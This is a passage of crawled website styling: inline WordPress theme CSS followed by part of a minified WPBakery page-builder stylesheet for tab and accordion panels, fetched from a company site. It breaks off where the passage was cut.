			.header-style1 .dd-menu > li > a, .header-style7 .dd-menu > li > a, .header-style8 .dd-menu > li > a{line-height:149px}.site-header .header-equaler, .site-header .header-equaler > div > div, .header-style10 .site-header .relative-container{height:149px}
			
			
			.topper-container.widgets-at-right{right:-400px}
			.topper-container.widgets-at-left{left:-400px}
		.header-style1 .site-header .search-module-opened, .header-style1 .site-header .cart-module-opened, .header-style4 .site-header .search-module-opened, .header-style4 .site-header .cart-module-opened, .header-style7 .site-header .search-module-opened, .header-style7 .site-header .cart-module-opened, .header-style8 .site-header .search-module-opened, .header-style8 .site-header .cart-module-opened{top:149px;}.header-style3 .header-equaler, .header-style3 .header-equaler > div > div, .header-style3 .header-top{height:74.5px;}.header-style3 .dd-menu > li > a{line-height:74.5px;}.header-style3 .site-header .dd-menu > li.megamenu ul{top:74.5px;}.header-style2 .dd-menu > li > a{line-height:89px;}.header-style2 .site-header .search-module-opened, .header-style2 .site-header .cart-module-opened, .header-style2 .site-header .dd-menu > li > ul{top:163.5px;}.header-style2 .dd-menu > li > a{margin-top:30px;}body:not(.header-style11) .site-header{position:relative;}.content{min-height:400px}.page-banner-text > div, .page-banner-text > div > div{vertical-align:middle}.single-post .page-banner-text > div, .single-post .page-banner-text > div > div{vertical-align:middle}.single-imi_projects .page-banner-text > div, .single-imi_projects .page-banner-text > div > div{vertical-align:middle}.single-imi_services .page-banner-text > div, .single-imi_services .page-banner-text > div > div{vertical-align:middle}.single-imi_team .page-banner-text > div, .single-imi_team .page-banner-text > div > div{vertical-align:middle}.theme-sticky-header .sticky-logo img{max-height:75px}
		.theme-sticky-header .search-module-opened, .theme-sticky-header .cart-module-opened{top:75px;}
		.theme-sticky-header .sticky-menu > ul > li > a{line-height:75px;}
		.theme-sticky-header .header-equaler, .theme-sticky-header .header-equaler > div > div{height:75px;}.hero-area{display:block;}.social-share-bar{display:none;}.page-banner h1, .page-banner p{display:block;}.breadcrumb-wrapper{display:block;}.topbar{display:block;}.page-banner-image::before{opacity:.4;}.content{padding-top:60px;padding-bottom:60px;}body.boxed{}
		.content{}

--- FILE ---
content_type: text/css
request_url: https://protechenergy.ae/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=5.4.7
body_size: 14545
content:
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title>a:focus,.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title>a:hover,.wpb-js-composer .vc_tta.vc_general .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta.vc_general .vc_tta-tab>a:hover{outline:0;text-decoration:none;box-shadow:none}.wpb-js-composer .vc_tta-container{margin-bottom:21.74px}.wpb-js-composer .vc_tta.vc_general{font-size:1em}.wpb-js-composer .vc_tta.vc_general .vc_tta-panels,.wpb-js-composer .vc_tta.vc_general .vc_tta-panels-container{box-sizing:border-box;position:relative}.wpb-js-composer .vc_tta.vc_general .vc_tta-panel{display:block}.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-heading{border:solid transparent;box-sizing:border-box;transition:background .2s ease-in-out}.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title{margin:0;line-height:1}.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title>a{background:0 0;display:block;padding:14px 20px;box-sizing:border-box;text-decoration:none;color:inherit;position:relative;transition:color .2s ease-in-out;border:none;box-shadow:none}.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-body{border:solid transparent;box-sizing:content-box;padding:14px 20px;display:none;overflow:hidden;transform:translate3d(0,0,0);transition:padding .2s ease-in-out}.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-body>:last-child{margin-bottom:0}.wpb-js-composer .vc_tta.vc_general .vc_tta-panel.vc_active,.wpb-js-composer .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-body{display:block}.wpb-js-composer .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-title>a:hover{cursor:default}.wpb-js-composer .vc_tta.vc_general .vc_tta-panel.vc_animating .vc_tta-panel-body{display:block;min-height:0}.wpb-js-composer .vc_tta.vc_general.vc_tta-o-all-clickable .vc_tta-panel .vc_tta-panel-title>a:hover{cursor:pointer}.wpb-js-composer .vc_tta.vc_general .vc_tta-tabs-container{display:block;position:relative;z-index:3}.wpb-js-composer .vc_tta.vc_general .vc_tta-tabs-list{list-style-type:none;display:block;padding:0;margin:0;box-sizing:border-box}.wpb-js-composer .vc_tta.vc_general .vc_tta-tab{display:inline-block;padding:0;margin:0}.wpb-js-composer .vc_tta.vc_general .vc_tta-tab>a{padding:14px 20px;display:block;box-sizing:border-box;border:solid transparent;position:relative;text-decoration:none;color:inherit;transition:background .2s ease-in-out,color .2s ease-in-out,border .2s ease-in-out;box-shadow:none}.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-tabs-list,.wpb-js-composer .vc_tta.vc_tta-style-modern .vc_tta-tabs-list{padding-left:1px;padding-top:1px}.wpb-js-composer .vc_tta.vc_tta-shape-square .vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_tta-shape-square .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-shape-square .vc_tta-tab>a{border-radius:0}.wpb-js-composer .vc_tta.vc_general .vc_tta-tab.vc_active>a{cursor:default;text-decoration:none;color:inherit;transition:background .2s ease-in-out,color .2s ease-in-out;box-shadow:none}.wpb-js-composer .vc_tta.vc_general .vc_tta-tab.vc_active>a:hover{cursor:default;box-shadow:none}.wpb-js-composer .vc_tta.vc_general .vc_tta-tab.vc_active>a::after,.wpb-js-composer .vc_tta.vc_general .vc_tta-tab.vc_active>a::before{display:none;content:'';position:absolute;border-width:inherit;border-color:inherit;border-style:inherit;width:100vw;height:200vw}.wpb-js-composer .vc_tta.vc_general .vc_tta-icon{font-size:1.15em;line-height:0;display:inline}.wpb-js-composer .vc_tta.vc_general .vc_tta-icon::before{display:inline}.wpb-js-composer .vc_tta.vc_general .vc_tta-title-text:not(:empty):not(:first-child),.wpb-js-composer .vc_tta.vc_general .vc_tta-title-text:not(:empty)~*{margin-left:14px}.wpb-js-composer .vc_tta.vc_general .vc_tta-title-text:empty{display:inline-block}.wpb-js-composer .vc_tta-icon.fa,.wpb-js-composer .vc_tta-icon.vc_li{vertical-align:middle}.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-tabs-container,.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-tabs-container{display:none}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-tabs-container,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-tabs-container{display:block}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-panel-heading,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-panel-heading{display:none}.wpb-js-composer .vc_tta.vc_tta-shape-square .vc_tta-panel-body{min-height:0}.wpb-js-composer .vc_tta.vc_tta-shape-square .vc_tta-tabs-container{margin:0}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-shape-square.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-shape-square.vc_tta-tabs .vc_tta-panels{border-radius:0}@media (min-width:768px){.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-tabs-container{display:block}.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-panel-heading{display:none}.wpb-js-composer .vc_tta.vc_tta-shape-square.vc_tta-tabs .vc_tta-panels{border-radius:0}}.wpb-js-composer .vc_tta.vc_tta-shape-square.vc_tta-o-no-fill .vc_tta-panel-body{border-radius:0}.wpb-js-composer .vc_tta.vc_tta-shape-square.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active+.vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-shape-square.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active+.vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading{border-top-left-radius:0;border-top-right-radius:0}.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-tab>a{border-radius:5px}.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-panel-body{min-height:10px}.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-container{margin:5px}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panels{border-radius:5px}@media (min-width:768px){.wpb-js-composer .vc_tta.vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panels{border-radius:5px}}.wpb-js-composer .vc_tta.vc_tta-shape-rounded.vc_tta-o-no-fill .vc_tta-panel-body{border-radius:0}.wpb-js-composer .vc_tta.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active+.vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active+.vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading{border-top-left-radius:5px;border-top-right-radius:5px}.wpb-js-composer .vc_tta.vc_tta-shape-round .vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_tta-shape-round .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-shape-round .vc_tta-tab>a{border-radius:2em}.wpb-js-composer .vc_tta.vc_tta-shape-round .vc_tta-panel-body{min-height:4em}.wpb-js-composer .vc_tta.vc_tta-shape-round .vc_tta-tabs-container{margin:2em}.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-panel:not(:last-child) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-style-modern .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:-1px}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-shape-round.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-shape-round.vc_tta-tabs .vc_tta-panels{border-radius:2em}@media (min-width:768px){.wpb-js-composer .vc_tta.vc_tta-shape-round.vc_tta-tabs .vc_tta-panels{border-radius:2em}}.wpb-js-composer .vc_tta.vc_tta-shape-round.vc_tta-o-no-fill .vc_tta-panel-body{border-radius:0}.wpb-js-composer .vc_tta.vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active+.vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active+.vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading{border-top-left-radius:2em;border-top-right-radius:2em}.wpb-js-composer .vc_tta-shape-rounded:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-heading{border-bottom-left-radius:0;border-bottom-right-radius:0}.wpb-js-composer .vc_tta-shape-rounded:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-body{border-top-left-radius:0;border-top-right-radius:0}.vc_non_responsive .wpb-js-composer .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::after,.vc_non_responsive .wpb-js-composer .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::before{box-sizing:border-box;content:'';display:none;position:absolute;width:5px;height:5px;border-radius:5px;border-style:inherit;border-width:inherit}@media (min-width:768px){.wpb-js-composer .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::before{box-sizing:border-box;content:'';display:none;position:absolute;width:5px;height:5px;border-radius:5px;border-style:inherit;border-width:inherit}}.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading{border-radius:0}.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-body{border-radius:0}.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-body,.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-heading{border-bottom-left-radius:0;border-bottom-right-radius:0}.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-body,.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading{border-top-left-radius:0;border-top-right-radius:0}.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child):not(.vc_active) .vc_tta-panel-body,.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child):not(.vc_active) .vc_tta-panel-heading{border-radius:0}.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child).vc_active .vc_tta-panel-heading{border-top-left-radius:0;border-top-right-radius:0}.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:first-child:not(:last-child):not(.vc_active) .vc_tta-panel-body,.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:first-child:not(:last-child):not(.vc_active) .vc_tta-panel-heading{border-bottom-left-radius:0;border-bottom-right-radius:0}.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-body,.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading{border-top-left-radius:0;border-top-right-radius:0}.wpb-js-composer .vc_tta-shape-round:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-heading{border-bottom-left-radius:0;border-bottom-right-radius:0}.wpb-js-composer .vc_tta-shape-round:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-body{border-top-left-radius:0;border-top-right-radius:0}.vc_non_responsive .wpb-js-composer .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::after,.vc_non_responsive .wpb-js-composer .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::before{box-sizing:border-box;content:'';display:none;position:absolute;width:2em;height:2em;border-radius:2em;border-style:inherit;border-width:inherit}@media (min-width:768px){.wpb-js-composer .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::before{box-sizing:border-box;content:'';display:none;position:absolute;width:2em;height:2em;border-radius:2em;border-style:inherit;border-width:inherit}}.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-tab>a{border-width:1px}.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading{border-radius:0}.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-body{border-radius:0}.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-body,.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-heading{border-bottom-left-radius:0;border-bottom-right-radius:0}.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-body,.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading{border-top-left-radius:0;border-top-right-radius:0}.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child):not(.vc_active) .vc_tta-panel-body,.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child):not(.vc_active) .vc_tta-panel-heading{border-radius:0}.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child).vc_active .vc_tta-panel-heading{border-top-left-radius:0;border-top-right-radius:0}.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:first-child:not(:last-child):not(.vc_active) .vc_tta-panel-body,.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:first-child:not(:last-child):not(.vc_active) .vc_tta-panel-heading{border-bottom-left-radius:0;border-bottom-right-radius:0}.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-body,.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading{border-top-left-radius:0;border-top-right-radius:0}.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:-1px}.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-tab{margin-left:-1px;margin-top:-1px}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{border:1px solid transparent}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panel,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panel{margin:-1px}@media (min-width:768px){.wpb-js-composer .vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{border:1px solid transparent}.wpb-js-composer .vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panel{margin:-1px}}.wpb-js-composer .vc_tta.vc_tta-style-modern .vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_tta-style-modern .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-style-modern .vc_tta-tab>a{border-width:1px;background-image:linear-gradient(to bottom,rgba(255,255,255,.2) 0,rgba(255,255,255,.01) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#03ffffff', GradientType=0)}.wpb-js-composer .vc_tta.vc_tta-style-modern .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-style-modern .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:-1px}.wpb-js-composer .vc_tta.vc_tta-style-modern .vc_tta-tab{margin-left:-1px;margin-top:-1px}.wpb-js-composer .vc_tta.vc_tta-style-modern .vc_tta-tab.vc_active>a{background-clip:border-box}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{border:1px solid transparent}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-style-modern.vc_tta-tabs .vc_tta-panel,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-style-modern.vc_tta-tabs .vc_tta-panel{margin:-1px}@media (min-width:768px){.wpb-js-composer .vc_tta.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{border:1px solid transparent}.wpb-js-composer .vc_tta.vc_tta-style-modern.vc_tta-tabs .vc_tta-panel{margin:-1px}}.wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-tab>a{border-width:2px}.wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:-2px}.wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:-2px}.wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-tabs-list{padding-left:2px;padding-top:2px}.wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-tab{margin-left:-2px;margin-top:-2px}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel-body::after,.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel-body::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel-body::before,.wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel-body::after,.wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel-body::before{display:block;top:-2px;right:-2px;bottom:-2px;left:-2px}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{border:2px solid transparent}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-tabs .vc_tta-panel,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-tabs .vc_tta-panel{margin:-2px}@media (min-width:768px){.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{border:2px solid transparent}.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-tabs .vc_tta-panel{margin:-2px}.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-pageable .vc_tta-panel{margin:0}}.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-pageable .vc_tta-panel{margin:0}.wpb-js-composer .vc_tta.vc_tta-style-flat .vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_tta-style-flat .vc_tta-panel-heading{border-width:0}.wpb-js-composer .vc_tta-pageable .vc_tta-panel-title{display:none}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#4868cf;background-color:#5472D2}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#4868cf}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-tab>a{border-color:#4868cf;background-color:#5472D2;color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#3c5ecc}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#4868cf;background-color:#5472D2}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#4868cf}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer 